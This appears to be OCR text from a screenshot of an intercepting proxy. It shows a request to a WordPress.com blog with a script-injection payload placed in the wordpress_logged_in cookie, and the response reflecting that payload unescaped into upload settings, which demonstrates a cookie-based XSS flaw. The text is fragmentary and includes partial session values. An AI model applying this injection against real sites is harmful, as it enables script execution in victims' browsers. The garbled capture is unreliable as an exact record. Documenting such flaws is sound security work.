 request
raw params headers hex
CLR 3.0.30729; Media Center PC 6.0; OfficeLiveConnector.1.4; OfficeLivePatch.1.3; .NET4.0C; .NE
BRI/1; MS-RTC LM 8)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: besttest42.wordpress.com
Cookie: wordpress=besttest42%7C1305496
wordpress_test_cookie=WP+Cookie+check wordpress_logged_in=</script><script>alert(1)</script>;
wp-settings-23205423=editor%3Dhtml%26
+ < >
response
raw headers hex html render
upload_url : "http://besttest42.wordpress.com/wp-admin/async-upload.php
flash_url : "http://besttest42.wordpress.com/wp-includes/js/swfupload/s
file_post_name: "async-upload",
file_types: "*.jpg;*.jpeg;*.png;*.gif;*.pdf;*.doc;*.ppt;*.odt;*.pptx;*.
post_params : {
'post_id' : '0',
'auth_cookie' : 'best b5dd8abf732153',
'logged_in_cookie' : </script><script>alert(1)</script>',
'_wpnonce' : 'fadcdab 26',
'type' : '',
'tab' : '',
'short' : '1' },
file_size_limit : "1536000000b",
file_dialog_start_handler : fileDialogStart,
file_queued_handler : fileQueued,
upload_start_handler : uploadStart,
upload_progress_handler : uploadProgress,
upload_error_handler : uploadError,